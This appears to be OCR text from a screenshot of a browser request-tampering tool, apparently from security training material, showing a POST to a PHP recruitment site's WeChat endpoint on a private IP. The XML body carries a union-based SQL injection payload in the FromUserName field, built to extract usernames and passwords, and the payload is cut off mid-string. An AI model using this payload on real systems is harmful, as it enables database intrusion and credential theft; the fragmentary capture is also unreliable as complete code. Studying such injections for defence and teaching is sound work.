 http://172.1…dex&c=index
首页- php云人才系统 - P…
172.16.12.2/weixin/index.php?m=index&c=index
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear
Filter
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://172.16.12.2/weixin/index.php?m=index&c=index
Split URL
Execute
Dur… Total Dur… M… S…
1… 1038 ms 1462 ms 227 POST 200
1… 333 ms 333 ms -1 GET 200
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>1111</ToUserName>
<FromUserName>1111' and 1=2 union select 1,(select concat(username,passwor
</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>event</MsgType>
<Event>CLICK</Event>
<EventKey>myaccount</EventKey>
<FuncFlag>0</FuncFlag>
</xml>
Request Header Name Req… Resp
春秋 学院